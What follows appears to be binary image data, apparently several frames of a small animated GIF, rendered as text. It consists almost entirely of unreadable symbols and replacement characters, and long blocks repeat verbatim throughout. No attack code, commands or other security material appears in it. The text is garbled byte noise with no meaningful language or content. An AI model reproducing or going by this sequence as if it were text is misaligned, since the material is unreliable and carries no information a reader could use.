s/锠2Y�s�+|b6h��{�rv�e�I�>]�zKiA6	!˺����aC��PJ�v�KN@tOYd� ��'���d����HIjR�fa��0O�	3��*GQ��2�?�)-gG�����<�@I�=F��]�p�5��JM�UK�ԥ���*�d��VvU�HujV3I(XE�b,k��Դb���\�贴09�)r�#]W�J�F���̫ꌴ1`�L�'�y��2�����>�zL��l��X�jC��Ԁ��(!8�Xf���<��R�R���? [_�'���)���D��������h�b�����L�mݧ��3�����b�J�C���LZ1u)55�H�Auv�.��H�^y�?=z�&��[��/0ޙ?� 	�a`�Ӆ�=p��B��s,Ͱ��>�h����y-3
��"�A�a��2 ��� ��> `��%f��� �2?���l8Q��Ծ�<��p�����>������X���8�m�8��(�����D��A�nP���6���͇����f����ci������FI�(�Ax���( �F:�\��7&M�JO�
�8��q4�)����ҖA_���l���X.1�9?-c9���w��]w������-�i$D�-0F󛯉����m��ׇ@[g9�8�K��-�,aׁ ���+tZ*m��	��Fט~~܆,�i?yO��՞󜱌m]s�׿>�7�=�b+Eܣ&5�� ��������`�R;�+n����]7 ���?B^]m�c*��꛱�j7���N��}�����x�ANpp���K@9�p�>��9�����{�"}n�x��J��������Br���B�^�a�h���l��w�4���ų��|ڥ�������t�x'w��A���ԅu���jt����l����B��{�~�y��~��=�v���[���o�`,���\��޴�O�Q0p��%C,W���w��c_��6O{��|��k���L�Ǖ�u�{��'�����>��F�R��b7��[?���i�#��z�uU���,b# ��N=T٦H��B��Ǘp��@�S6[ѧAi�4[ PB��E	�Blݷk�`~	�n R�f`�!�
�ve'o�Dt��x����Wi�&��}��w&�Ch^�gw�f�t
�f�`uRu�	P�z�W!(@��V���N�Ђ�&[��NEDq�Vh98�G�d%VH|�ƅ���!{\X�u���PBZy^�E�qI�jU��@}18fOt�t��iA��{��j�lX�>R�D��j�$?%�p�4��f�VW|D��,j=8���_���b؂"�{��ENX���][���|�p��o����xnFh�n���Љ��nθZ�0_7g�{���s���vA��x�ɨU�-8_��6�%5z��PG�g�(��mK �sh|���7�3Eh������s&w�f�PWD�fm�jօ}\�o��B&G���kf�6q�	�X�����eM~�]ED�IX'�փ>fd�p{1~ZW�vհ؁�� e]��n�~ �>=	@�kx&:/yl�C��<YA�c9��b���Ly^�%c��4�&B�D�����e�>�7�}?�{��~h�g�O��t9bkq�x�V|b��q��*a�I4�?�	B1�3Q0����i$!!��1��	!1�Y'��� !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�},��e�z_�,�2�ό=�MX4�ӓ3�^�ڄ ְ階M{��ڱo�f�{7��^��|8���i#O{9��Ο��;O:oe¬CǮ�7��!}�Z|v��	����y�q����>�%�"Y��6p�X\��g~����F��~��'�6K��̈́��D[HD�!�~X���=�V ��[V�������b}+���$2��#��֍8�e���b�C���b;���7����50�7�X)!��L韔Qfy��[6֤�lah�+^(a�j�������Zq2�#�xN����Ic��ߟuz��~�X��n�y�� 2Z���*
(�p6�'�m����j�(���%*��h꠨�a棎��D�^ַa W�j��R�e��n�뢟�zb�.I)�@��:;�6��ꁲˊ�#[�~(��1R;b~m��Ḑ�aǶp�᷿�ۖ��{m��r���
	p� ˪���>�f�n�+�[���5L���(�n�:��U�Y�{��:�}	G�(�'����.��aƼ��[4'
3��ͪ��
�X����0�<�˓��)ε$�3�5�4�Qk=�a�T�t[=�t�e�x����m�[�~��jw̭�\��m��m��&#�o�e�]1��S�n�osX0[�V��{�T7���l!a�\�%��ky>c茏"��v.j���Mr륿Nc�`��}�{7�������[�/A<�r�;�����U&��W/���w~��ԕ����e�3����K I�/I"�X�ǟJ�n��+�[�0��a�C���
�'�K��	̟ؖ
���� $��s���,��� :�O V����-fX@�Zȁ�`�Q7v����x��F���� ���-�a�,1���1z7�C�o�4�aj�&��-F���8���$ъX�fa	
r#����x�DXb�ܠ�?�H�+Ƒ�ԣ_�Ł�d�aԷT��h���8�#<qD��,�� 3�o���G"�H��%"4d�%�XH�4��cU7��]�F@l�##��6�C�Ĥ)cT��DB���d*[x�*j.��\���/�?�s�x?r-�C#8�
�P���I�����{B+Kw�z��^ZQ5ѵ�!kj����Z0��a��k_2)�N�P��_�btO��S�9F�ʸ�]~P���b����r�}�4�0�iN�q��1�hE-:�}���p�1(P^�1��,f��HH2�{\-JzR�~O�����i��d
�[��͏�0�,4�*ȁ.�R��@ �� Q��{l�@Q���
eJC��>;w(e3�]��$����҆̡��g�
 R�J��I�jƅ]W�g?�%�Z��(����Ǹ�@��<m,�W�Xt��t�Dw�W��bԮ��'hct?��R��c`���Ƣ���f���J �'h�f]<���A�u�\f�욯�O �~&�\��sUm�-��;rQW.���vѧ��r�~���,o9���C�Q�5�YE�
ɘFu{��%"��	��p9��4�/���xe�HY�l-5H�n)A"Hv��u�hQ�@т���/4�KKɉp:$��b?��k��c%��DH��F.�шJ�B�s����_�j�[����,��{�s��A���#�5�m��h�I�N���V��ի�s�"V"&���I����!B{�8�9��,�%���*�HΛ�j��{�-!T���	�d���o�')דٙς��C� S�Ζ���ՌI�t:����(���'�0�t'8C��C:���,��cY�����c��gj|��6�ӺS�K�,:vmI��e�zִ�\�-C
�O"}��W�-豆/%����h�"ON�*��u�gt��|��:#L�MR�����Fu[�P�`�"�u��){��.�W'IG���]�8�P#�X�er�,�$Q#��J���z��V:8��Ul!��}	)��-�$	}�D����
ωI��G���oj/�jE���J����|�IE��-t��)�\�yY2
/WDl�)�N����]1i+��J�����x�M�-{'zk���%w��i�m�".\�&�Ƣ�(����'/�}z�]�����c��Ӿ1��v�������o�A��_���g��/��;'��Q�R���"_��4����{�࿁,���x���7���/����7��g@��� �OC ��eL�"� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�K��ܺx������޾���L����N�x��ƌCF,y2�ʖc��w3g��?�-.��nO�V�z�_����=v6m��o��,A��A���"�	B��$x�t��2�	�( ����Ǔ/o�<���z�;�=�yB	��8o�����GO�t�|�������~tK��r�)�߀� ���Țx�!(�R��R(!xlA�T�1�y�=p^��h�����!�x��+��R�-x�����y?���y<�dt6f�T���\�D����飓	R�$pZ6i$�
2�$�^F��*�TyH��cF�i�'J�9��O�補�������b�?�����Y�\�
Z芇�G_�\�s��"X�u�Vx_����y���ʗ ��������*�O�(��z�7i��ከ��݈�}~����+_��b�g��&�����J�'Y$ i�;N���j[�N�I�u�|k�}rk��F�nr�65�q�	�P��k�.uo�d����W�/���Kf��
�����0S�	�g����0�fF���
�0���+���H9j�.��k���R���@��U{�	Y`I_��-���]���6e��n�����|���3��]��_v�cG�b�N����W/�߬�&w�r?IwY�9��@�� �SE^@��߁.5�#�_�7����W�R���9U�~.:��m�_�`J��sn�w�}��ә���R@��L�����g��w=�\��ڬ��>���Я���п������wo`���Rr����lnZ��Py<���7�;���o��㷥"і&@���� t�
�L'0��@���hm�;�7&H�
N�
8��q4�{��������:���{~���ylS������9�M�������nPo������v"��W��V����Zy�T~����ǆ�c�ٶ�Cc	J�F �� ��
����� q
b�뤣1�P�IU������,.J��XJIH/~#�$G��4�������إ�:��Sy ���<�m[�a����H���6�!ʧ�pO�Q�qx���Y��cN�>g[�O����)���Tfo	id#���D�E�\���ǿ������?$�9z�r�l@7�QJK���:\�2!HƯ�?��F��tɢ|���g������k 0�@�0�ќ��\V�Nv�<X|��b�+��  �C�=�(�@�oLٞ@���a��@`�FC]���ra�
 IV٢<�� GJ��3������̑@瓚��u���Av"��(H�RU�JT̑��aT*NeE˂��:J�Q����r��s�Gle	�J����t�s^F�½��zM��4XFKBT��H>a٢;j�FSW���訣x�V(Fc:�`� 8����s/��N 7��ZJu��R��4+�S!-1M۔E1��T�(�"�����C_Y�Tְq��6sEjA�2E��ahr�1��B�P�ݷ�@E?�֠<�̀4��]JJ�[L�v��rq�'����a�@ �%X@�XD�!���J��*B�/r�k^@E�娞�3�I�Mw��Y[���4�n�n~E�������l3�����jU*+SI�����J��0'�P�2%���1�s,�y:���%е8	���`a�U��W� �	��bH�8�����j�E�G��(�Z�S�ӣ1kχ�� ���*�p;�4`�2Պ�&�%��X�.���,hbR��"T&kW;H�RP'D>Ae�EE�h�s�,A����hT�)�fT���@�V�k�K�����񄑥?��֨˱�
���uCd�S����s��T2���Oc�֛?��<]�ƻY@���N�Q��o�!nI�e�U?��zD�9��~��k���ͥ�u�������h8�9�-���ǵ ���xix�9����<��ٶrʩ�(0'
M���(B��L����@7	ID�|��I��A��8�$'��o !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�},��e�z_�,�2�ό=�MX4�ӓ3�^�ڄ ְ階M{��ڱo�f�{7��^��|8���i#O{9��Ο��;O:oe¬CǮ�7��!}�Z|v��	����y�q����>�%�"Y��6p�X\��g~����F��~��'�6K��̈́��D[HD�!�~X���=�V ��[V�������b}+���$2��#��֍8�e���b�C���b;���7����50�7�X)!��L韔Qfy��[6֤�lah�+^(a�j�������Zq2�#�xN����Ic��ߟuz��~�X��n�y�� 2Z���*
(�p6�'�m����j�(���%*��h꠨�a棎��D�^ַa W�j��R�e��n�뢟�zb�.I)�@��:;�6��ꁲˊ�#[�~(��1R;b~m��Ḑ�aǶp�᷿�ۖ��{m��r���
	p� ˪���>�f�n�+�[���5L���(�n�:��U�Y�{��:�}	G�(�'����.��aƼ��[4'
3��ͪ��
�X����0�<�˓��)ε$�3�5�4�Qk=�a�T�t[=�t�e�x����m�[�~��jw̭�\��m��m��&#�o�e�]1��S�n�osX0[�V��{�T7���l!a�\�%��ky>c茏"��v.j���Mr륿Nc�`��}�{7�������[�/A<�r�;�����U&��W/���w~��ԕ����e�3����K I�/I"�X�ǟJ�n��+�[�0��a�C���
�'�K��	̟ؖ
���� $��s���,��� :�O V����-fX@�Zȁ�`�Q7v����x��F���� ���-�a�,1���1z7�C�o�4�aj�&��-F���8���$ъX�fa	
r#����x�DXb�ܠ�?�H�+Ƒ�ԣ_�Ł�d�aԷT��h���8�#<qD��,�� 3�o���G"�H��%"4d�%�XH�4��cU7��]�F@l�##��6�C�Ĥ)cT��DB���d*[x�*j.��\���/�?�s�x?r-�C#8�
�P���I�����{B+Kw�z��^ZQ5ѵ�!kj����Z0��a��k_2)�N�P��_�btO��S�9F�ʸ�]~P���b����r�}�4�0�iN�q��1�hE-:�}���p�1(P^�1��,f��HH2�{\-JzR�~O�����i��d
�[��͏�0�,4�*ȁ.�R��@ �� Q��{l�@Q���
eJC��>;w(e3�]��$����҆̡��g�
 R�J��I�jƅ]W�g?�%�Z��(����Ǹ�@��<m,�W�Xt��t�Dw�W��bԮ��'hct?��R��c`���Ƣ���f���J �'h�f]<���A�u�\f�욯�O �~&�\��sUm�-��;rQW.���vѧ��r�~���,o9���C�Q�5�YE�
ɘFu{��%"��	��p9��4�/���xe�HY�l-5H�n)A"Hv��u�hQ�@т���/4�KKɉp:$��b?��k��c%��DH��F.�шJ�B�s����_�j�[����,��{�s��A���#�5�m��h�I�N���V��ի�s�"V"&���I����!B{�8�9��,�%���*�HΛ�j��{�-!T���	�d���o�')דٙς��C� S�Ζ���ՌI�t:����(���'�0�t'8C��C:���,��cY�����c��gj|��6�ӺS�K�,:vmI��e�zִ�\�-C
�O"}��W�-豆/%����h�"ON�*��u�gt��|��:#L�MR�����Fu[�P�`�"�u��){��.�W'IG���]�8�P#�X�er�,�$Q#��J���z��V:8��Ul!��}	)��-�$	}�D����
ωI��G���oj/�jE���J����|�IE��-t��)�\�yY2
/WDl�)�N����]1i+��J�����x�M�-{'zk���%w��i�m�".\�&�Ƣ�(����'/�}z�]�����c��Ӿ1��v�������o�A��_���g��/��;'��Q�R���"_��4����{�࿁,���x���7���/����7��g@��� �OC ��eL�"� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�K��ܺx������޾���L����N�x��ƌCF,y2�ʖc��w3g��?�-.��nO�V�z�_����=v6m��o��,A��A���"�	B��$x�t��2�	�( ����Ǔ/o�<���z�;�=�yB	��8o�����GO�t�|�������~tK��r�)�߀� ���Țx�!(�R��R(!xlA�T�1�y�=p^��h�����!�x��+��R�-x�����y?���y<�dt6f�T���\�D����飓	R�$pZ6i$�
2�$�^F��*�TyH��cF�i�'J�9��O�補�������b�?�����Y�\�
Z芇�G_�\�s��"X�u�Vx_����y���ʗ ��������*�O�(��z�7i��ከ��݈�}~����+_��b�g��&�����J�'Y$ i�;N���j[�N�I�u�|k�}rk��F�nr�65�q�	�P��k�.uo�d����W�/���Kf��
�����0S�	�g����0�fF���
�0���+���H9j�.��k���R���@��U{�	Y`I_��-���]���6e��n�����|���3��]��_v�cG�b�N����W/�߬�&w�r?IwY�9��@�� �SE^@��߁.5�#�_�7����W�R���9U�~.:��m�_�`J��sn�w�}��ә���R@��L�����g��w=�\��ڬ��>���Я���п������wo`���Rr����lnZ��Py<���7�;���o��㷥"і&@���� t�
�L'0��@���hm�;�7&H�
N�
8��q4�{��������:���{~���ylS������9�M�������nPo������v"��W��V����Zy�T~����ǆ�c�ٶ�Cc	J�F �� ��
����� q
b�뤣1�P�IU������,.J��XJIH/~#�$G��4�������إ�:��Sy ���<�m[�a����H���6�!ʧ�pO�Q�qx���Y��cN�>g[�O����)���Tfo	id#���D�E�\���ǿ������?$�9z�r�l@7�QJK���:\�2!HƯ�?��F��tɢ|���g������k 0�@�0�ќ��\V�Nv�<X|��b�+��  �C�=�(�@�oLٞ@���a��@`�FC]���ra�
 IV٢<�� GJ��3������̑@瓚��u���Av"��(H�RU�JT̑��aT*NeE˂��:J�Q����r��s�Gle	�J����t�s^F�½��zM��4XFKBT��H>a٢;j�FSW���訣x�V(Fc:�`� 8����s/��N 7��ZJu��R��4+�S!-1M۔E1��T�(�"�����C_Y�Tְq��6sEjA�2E��ahr�1��B�P�ݷ�@E?�֠<�̀4��]JJ�[L�v��rq�'����a�@ �%X@�XD�!���J��*B�/r�k^@E�娞�3�I�Mw��Y[���4�n�n~E�������l3�����jU*+SI�����J��0'�P�2%���1�s,�y:���%е8	���`a�U��W� �	��bH�8�����j�E�G��(�Z�S�ӣ1kχ�� ���*�p;�4`�2Պ�&�%��X�.���,hbR��"T&kW;H�RP'D>Ae�EE�h�s�,A����hT�)�fT���@�V�k�K�����񄑥?��֨˱�
���uCd�S����s��T2���Oc�֛?��<]�ƻY@���N�Q��o�!nI�e�U?��zD�9��~��k���ͥ�u�������h8�9�-���ǵ ���xix�9����<��ٶrʩ�(0'
M���(B��L����@7	ID�|��I��A��8�$'��o !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�},��e�z_�,�2�ό=�MX4�ӓ3�^�ڄ ְ階M{��ڱo�f�{7��^��|8���i#O{9��Ο��;O:oe¬CǮ�7��!}�Z|v��	����y�q����>�%�"Y��6p�X\��g~����F��~��'�6K��̈́��D[HD�!�~X���=�V ��[V�������b}+���$2��#��֍8�e���b�C���b;���7����50�7�X)!��L韔Qfy��[6֤�lah�+^(a�j�������Zq2�#�xN����Ic��ߟuz��~�X��n�y�� 2Z���*
(�p6�'�m����j�(���%*��h꠨�a棎��D�^ַa W�j��R�e��n�뢟�zb�.I)�@��:;�6��ꁲˊ�#[�~(��1R;b~m��Ḑ�aǶp�᷿�ۖ��{m��r���
	p� ˪���>�f�n�+�[���5L���(�n�:��U�Y�{��:�}	G�(�'����.��aƼ��[4'
3��ͪ��
�X����0�<�˓��)ε$�3�5�4�Qk=�a�T�t[=�t�e�x����m�[�~��jw̭�\��m��m��&#�o�e�]1��S�n�osX0[�V��{�T7���l!a�\�%��ky>c茏"��v.j���Mr륿Nc�`��}�{7�������[�/A<�r�;�����U&��W/���w~��ԕ����e�3����K I�/I"�X�ǟJ�n��+�[�0��a�C���
�'�K��	̟ؖ
���� $��s���,��� :�O V����-fX@�Zȁ�`�Q7v����x��F���� ���-�a�,1���1z7�C�o�4�aj�&��-F���8���$ъX�fa	
r#����x�DXb�ܠ�?�H�+Ƒ�ԣ_�Ł�d�aԷT��h���8�#<qD��,�� 3�o���G"�H��%"4d�%�XH�4��cU7��]�F@l�##��6�C�Ĥ)cT��DB���d*[x�*j.��\���/�?�s�x?r-�C#8�
�P���I�����{B+Kw�z��^ZQ5ѵ�!kj����Z0��a��k_2)�N�P��_�btO��S�9F�ʸ�]~P���b����r�}�4�0�iN�q��1�hE-:�}���p�1(P^�1��,f��HH2�{\-JzR�~O�����i��d
�[��͏�0�,4�*ȁ.�R��@ �� Q��{l�@Q���
eJC��>;w(e3�]��$����҆̡��g�
 R�J��I�jƅ]W�g?�%�Z��(����Ǹ�@��<m,�W�Xt��t�Dw�W��bԮ��'hct?��R��c`���Ƣ���f���J �'h�f]<���A�u�\f�욯�O �~&�\��sUm�-��;rQW.���vѧ��r�~���,o9���C�Q�5�YE�
ɘFu{��%"��	��p9��4�/���xe�HY�l-5H�n)A"Hv��u�hQ�@т���/4�KKɉp:$��b?��k��c%��DH��F.�шJ�B�s����_�j�[����,��{�s��A���#�5�m��h�I�N���V��ի�s�"V"&���I����!B{�8�9��,�%���*�HΛ�j��{�-!T���	�d���o�')דٙς��C� S�Ζ���ՌI�t:����(���'�0�t'8C��C:���,��cY�����c��gj|��6�ӺS�K�,:vmI��e�zִ�\�-C
�O"}��W�-豆/%����h�"ON�*��u�gt��|��:#L�MR�����Fu[�P�`�"�u��){��.�W'IG���]�8�P#�X�er�,�$Q#��J���z��V:8��Ul!��}	)��-�$	}�D����
ωI��G���oj/�jE���J����|�IE��-t��)�\�yY2
/WDl�)�N����]1i+��J�����x�M�-{'zk���%w��i�m�".\�&�Ƣ�(����'/�}z�]�����c��Ӿ1��v�������o�A��_���g��/��;'��Q�R���"_��4����{�࿁,���x���7���/����7��g@��� �OC ��eL�"� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�K��ܺx������޾���L����N�x��ƌCF,y2�ʖc��w3g��?�-.��nO�V�z�_����=v6m��o��,A��A���"�	B��$x�t��2�	�( ����Ǔ/o�<���z�;�=�yB	��8o�����GO�t�|�������~tK��r�)�߀� ���Țx�!(�R��R(!xlA�T�1�y�=p^��h�����!�x��+��R�-x�����y?���y<�dt6f�T���\�D����飓	R�$pZ6i$�
2�$�^F��*�TyH��cF�i�'J�9��O�補�������b�?�����Y�\�
Z芇�G_�\�s��"X�u�Vx_����y���ʗ ��������*�O�(��z�7i��ከ��݈�}~����+_��b�g��&�����J�'Y$ i�;N���j[�N�I�u�|k�}rk��F�nr�65�q�	�P��k�.uo�d����W�/���Kf��
�����0S�	�g����0�fF���
�0���+���H9j�.��k���R���@��U{�	Y`I_��-���]���6e��n�����|���3��]��_v�cG�b�N����W/�߬�&w�r?IwY�9��@�� �SE^@��߁.5�#�_�7����W�R���9U�~.:��m�_�`J��sn�w�}��ә���R@��L�����g��w=�\��ڬ��>���Я���п������wo`���Rr����lnZ��Py<���7�;���o��㷥"і&@���� t�
�L'0��@���hm�;�7&H�
N�
8��q4�{��������:���{~���ylS������9�M�������nPo������v"��W��V����Zy�T~����ǆ�c�ٶ�Cc	J�F �� ��
����� q
b�뤣1�P�IU������,.J��XJIH/~#�$G��4�������إ�:��Sy ���<�m[�a����H���6�!ʧ�pO�Q�qx���Y��cN�>g[�O����)���Tfo	id#���D�E�\���ǿ������?$�9z�r�l@7�QJK���:\�2!HƯ�?��F��tɢ|���g������k 0�@�0�ќ��\V�Nv�<X|��b�+��  �C�=�(�@�oLٞ@���a��@`�FC]���ra�
 IV٢<�� GJ��3������̑@瓚��u���Av"��(H�RU�JT̑��aT*NeE˂��:J�Q����r��s�Gle	�J����t�s^F�½��zM��4XFKBT��H>a٢;j�FSW���訣x�V(Fc:�`� 8����s/��N 7��ZJu��R��4+�S!-1M۔E1��T�(�"�����C_Y�Tְq��6sEjA�2E��ahr�1��B�P�ݷ�@E?�֠<�̀4��]JJ�[L�v��rq�'����a�@ �%X@�XD�!���J��*B�/r�k^@E�娞�3�I�Mw��Y[���4�n�n~E�������l3�����jU*+SI�����J��0'�P�2%���1�s,�y:���%е8	���`a�U��W� �	��bH�8�����j�E�G��(�Z�S�ӣ1kχ�� ���*�p;�4`�2Պ�&�%��X�.���,hbR��"T&kW;H�RP'D>Ae�EE�h�s�,A����hT�)�fT���@�V�k�K�����񄑥?��֨˱�
���uCd�S����s��T2���Oc�֛?��<]�ƻY@���N�Q��o�!nI�e�U?��zD�9��~��k���ͥ�u�������h8�9�-���ǵ ���xix�9����<��ٶrʩ�(0'
M���(B��L����@7	ID�|��I��A��8�$'��o !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�},��e�z_�,�2�ό=�MX4�ӓ3�^�ڄ ְ階M{��ڱo�f�{7��^��|8���i#O{9��Ο��;O:oe¬CǮ�7��!}�Z|v��	����y�q����>�%�"Y��6p�X\��g~����F��~��'�6K��̈́��D[HD�!�~X���=�V ��[V�������b}+���$2��#��֍8�e���b�C���b;���7����50�7�X)!��L韔Qfy��[6֤�lah�+^(a�j�������Zq2�#�xN����Ic��ߟuz��~�X��n�y�� 2Z���*
(�p6�'�m����j�(���%*��h꠨�a棎��D�^ַa W�j��R�e��n�뢟�zb�.I)�@��:;�6��ꁲˊ�#[�~(��1R;b~m��Ḑ�aǶp�᷿�ۖ��{m��r���
	p� ˪���>�f�n�+�[���5L���(�n�:��U�Y�{��:�}	G�(�'����.��aƼ��[4'
3��ͪ��
�X����0�<�˓��)ε$�3�5�4�Qk=�a�T�t[=�t�e�x����m�[�~��jw̭�\��m��m��&#�o�e�]1��S�n�osX0[�V��{�T7���l!a�\�%��ky>c茏"��v.j���Mr륿Nc�`��}�{7�������[�/A<�r�;�����U&��W/���w~��ԕ����e�3����K I�/I"�X�ǟJ�n��+�[�0��a�C���
�'�K��	̟ؖ
���� $��s���,��� :�O V����-fX@�Zȁ�`�Q7v����x��F���� ���-�a�,1���1z7�C�o�4�aj�&��-F���8���$ъX�fa	
r#����x�DXb�ܠ�?�H�+Ƒ�ԣ_�Ł�d�aԷT��h���8�#<qD��,�� 3�o���G"�H��%"4d�%�XH�4��cU7��]�F@l�##��6�C�Ĥ)cT��DB���d*[x�*j.��\���/�?�s�x?r-�C#8�
�P���I�����{B+Kw�z��^ZQ5ѵ�!kj����Z0��a��k_2)�N�P��_�btO��S�9F�ʸ�]~P���b����r�}�4�0�iN�q��1�hE-:�}���p�1(P^�1��,f��HH2�{\-JzR�~O�����i��d
�[��͏�0�,4�*ȁ.�R��@ �� Q��{l�@Q���
eJC��>;w(e3�]��$����҆̡��g�
 R�J��I�jƅ]W�g?�%�Z��(����Ǹ�@��<m,�W�Xt��t�Dw�W��bԮ��'hct?��R��c`���Ƣ���f���J �'h�f]<���A�u�\f�욯�O �~&�\��sUm�-��;rQW.���vѧ��r�~���,o9���C�Q�5�YE�
ɘFu{��%"��	��p9��4�/���xe�HY�l-5H�n)A"Hv��u�hQ�@т���/4�KKɉp:$��b?��k��c%��DH��F.�шJ�B�s����_�j�[����,��{�s��A���#�5�m��h�I�N���V��ի�s�"V"&���I����!B{�8�9��,�%���*�HΛ�j��{�-!T���	�d���o�')דٙς��C� S�Ζ���ՌI�t:����(���'�0�t'8C��C:���,��cY�����c��gj|��6�ӺS�K�,:vmI��e�zִ�\�-C
�O"}��W�-豆/%����h�"ON�*��u�gt��|��:#L�MR�����Fu[�P�`�"�u��){��.�W'IG���]�8�P#�X�er�,�$Q#��J���z��V:8��Ul!��}	)��-�$	}�D����
ωI��G���oj/�jE���J����|�IE��-t��)�\�yY2
/WDl�)�N����]1i+��J�����x�M�-{'zk���%w��i�m�".\�&�Ƣ�(����'/�}z�]�����c��Ӿ1��v�������o�A��_���g��/��;'��Q�R���"_��4����{�࿁,���x���7���/����7��g@��� �OC ��eL�"� !� � ,    d d  � ��@p���(\衡C#ޘH�����2j���Ŋ:d�0!�1Xɲ兗0ɜ���͛r��ɳ�ϟ7�ҌI�%��)]ʴ�ӧP�J�J�jӣ�Z�ʵ�׭X�~K�,հfӪM�v�۷V�K��ܺx������޾���L����N�x��ƌCF,y2�ʖc��w3g��?�-.��nO�V�z�_����=v6m��o��,A��A���"�	B��$x�t��2�	�( ����Ǔ/o�<���z�;�=�yB	��8o�����GO�t�|�������~tK��r�)�߀� ���Țx�!(�R��R(!xlA�T�1�y�=p^��h�����!�x��+��R�-x�����y?���y<�dt6f�T���\�D����飓	R�$pZ6i$�
2�$�^F��*�TyH��cF�i�'J�9��O�補�������b�?�����Y�\�
Z芇�G_�\�s��"X�u�Vx_����y���ʗ ��������*�O�(��z�7i��ከ��݈�}~����+_��b�g��&�����J�'Y$ i�;N���j[�N�I�u�|k�}rk��F�nr�65�q�	�P��k�.uo�d����W�/���Kf��
�����0S�	�g����0�fF���
�0���+���H9j�.��k���R���@��U{�	Y`I_��-���]���6e��n�����|���3��]��_v�cG�b�N����W/�߬�&w�r?IwY�9��@�� �SE^@��߁.5�#�_�7����W�R���9U�~.:��m�_�`J��sn�w�}��ә���R@��L�����g��w=�\��ڬ��>���Я���п������wo`���Rr����lnZ��Py<���7�;���o��㷥"і&@���� t�
�L'0��@���hm�;�7&H�
N�
8��q4�{��������:���{~���ylS������9�M�������nPo������v"��W��V����Zy�T~����ǆ�c�ٶ�Cc	J�F �� ��
����� q
b�뤣1�P�IU������,.J��XJIH/~#�$G��4�������إ�:��Sy ���<�m[�a����H���6�!ʧ�pO�Q�qx���Y��cN�>g[�O����)���Tfo	id#���D�E�\���ǿ������?$�9z�r�l@7�QJK���:\�2!HƯ�?��F��tɢ|���g������k 0�@�0�ќ��\V�Nv�<X|��b�+��  �C�=�(�@�oLٞ@���a��@`�FC]���ra�
 IV٢<�� GJ��3������̑@瓚��u���Av"��(H�RU�JT̑��aT*NeE˂��:J�Q����r��s�Gle	�J����t�s^F�½��zM��4XFKBT��H>a٢;j�FSW���訣x�V(Fc:�`� 8����s/��N 7��ZJu��R��4+�S!-1M۔E1��T�(�"�����C_Y�Tְq��6sEjA�2E��ahr�1��B�P�ݷ�@E?�֠<�̀4��]JJ�[L�v��rq�'����a�@ �%X@�XD�!���J��*B�/r�k^@E�娞�3�I�Mw��Y[���4�n�n~E�������l3�����jU*+SI�����J��0'�P�2%���1�s,�y:���%е8	���`a�U��W� �	��bH�8�����j�E�G��(�Z�S�ӣ1kχ�� ���*�p;�4`�2Պ�&�%��X�.���,hbR��"T&kW;H�RP'D>Ae�EE�h�s�,A����hT�)�fT���@�V�k�K�����񄑥?��֨˱�
���uCd�S����s��T2���Oc�֛?��<]�ƻY@���N�Q��o�!nI�e�U?��zD�9��~��k���ͥ�u�������h8�9�-���ǵ ���xix�9����<��ٶrʩ�(0'
M���(B��L����@7	ID�|��I��A��8�$'��o !� � ,    d d  � ]�hB� ��M)\H��Ç�"JV��E}hLƑ㟏�Y��I;(��|Ē�Ke0Aa�I��LLq��Y��ϟ�
J詣HI(���镧��������Ʋ�ٺ��WH`þK��ؙ3p�[˶�۷p�ʝK��]�/0��˷�߿}��L��a���^��p�Ɛ#�},��e�z_�,�2�ό=�MX4�ӓ3�^�ڄ ְ階M{��ڱo�f�{7��^��|8���i#O{9��Ο��;O:oe¬CǮ�7��!}�Z|v��	����y�q����>�%�"Y��6p�X\��g~����F��~��'�6K��̈́��D[HD�!�~X���=�V ��[V�������b}+���$2��#��֍8�e���b�C���b;���7����50�7�X)!��L韔Qfy��[6֤�lah�+^(a�j�������Zq2�#�xN����Ic��ߟuz��~�X��n�y�� 2Z���*
(�p6�'�m����j�(���%*��h꠨�a棎��D�^ַa W�j��R�e��n�뢟�zb�.I)�@��:;�6��ꁲˊ�#[�~(��1R;b~m��Ḑ�aǶp�᷿�ۖ��{m��r���
	p� ˪���>�f�n�+�[���5L���(�n�:��U�Y�{��:�}	G�(�'����.��aƼ��[4'
3��ͪ��
�X����0�<�˓��)ε$�3�5�4�Qk=�a�T�t[=�t�e�x����m�[�~��jw̭�\��m��m��&#�o�e�]1��S�n�osX0[�V��{�T7���l!a�\�%��ky>c茏"��v.j���Mr륿Nc�`��}�{7�������[�/A<�r�;�����U&��W/���w~��ԕ����e�3����K I�/I"�X�ǟJ�n��+�[�0��a�C���
�'�K��	̟ؖ
���� $��s���,��� :�O V����-fX@�Zȁ�`�Q7v����x��F���� ���-�a�,1���1z7�C�o�4�aj�&��-F���8���$ъX�fa	
